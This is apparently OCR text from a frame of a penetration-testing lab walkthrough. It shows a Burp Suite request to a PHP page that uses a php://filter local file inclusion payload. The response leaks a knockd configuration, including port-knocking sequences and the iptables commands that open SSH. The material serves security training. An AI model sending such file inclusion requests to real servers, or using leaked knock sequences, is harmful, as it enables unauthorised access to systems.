 Burp Suite Professional ...
*CherryTree 0.38.8
openssl passwd -- comp...
Terminal - root@ippsec:...
11:28 AM
Burp Suite Professional v2.1.07 - Temporary Project - licensed to Ippsec [single user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
TABLE INFO × COLUMN INFO × 3 × 5 × ...
Send Cancel < > Target: http://192.168.48.130
Request
Raw Params Headers Hex
GET /manage.php?file=php://filter/conver HTTP/1.1
Host: 192.168.48.130
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.48.130/index.php
Connection: close
Cookie: PHPSESSID=andqhuipiip7bi6m80c8glrv4k
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<input type="password"
name="password"></p>
<p><input type="submit"
value="Submit"></p>
</form>
</div>
</div>
</div>
<br /><br />
<div class="clearfix"></div>
<br />
<footer>
<div class="inner">
File does not exist<br />[options]
UseSyslog
[openSSH]
sequence = 7469,8475,9842
seq_timeout = 25
command = /sbin/iptables -I INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
[closeSSH]
sequence = 9842,8475,7469
seq_timeout = 25
command = /sbin/iptables -D INPUT -s %IP% -p tcp --dport 22 -j ACCEPT
tcpflags = syn
</div>
</footer>
</div>
</body>
</html>
? < + > File does not exis 1 match
Done 1,972 bytes | 2 millis